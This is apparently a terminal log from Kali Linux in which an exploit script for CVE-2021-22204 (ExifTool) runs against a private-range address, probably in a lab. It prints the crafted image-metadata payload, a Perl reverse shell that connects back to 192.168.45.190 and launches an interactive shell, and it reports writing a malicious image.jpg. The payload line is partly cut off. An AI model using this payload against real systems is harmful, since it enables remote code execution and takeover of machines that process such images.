 # python 50911.py -s 192.168.45.190 80
/home/kali/桌面/测试/50911.py:61: SyntaxWarning: invalid escape sequence '\c'
payload = "(metadata \"\c${"
dict
UNICORD
RUNNING: UNICORD Exploit for CVE-2021-22204
PAYLOAD: (metadata "\c${use Socket;socket(S,PF_INET,SOCK_STREAM,getprotobyname('tcp'));if(connect(S,sockaddr_in(80,inet_aton('192.168.45.190')))){open(STDIN,'>&
/sh -i');};};")
RUNTIME: DONE - Exploit image written to 'image.jpg'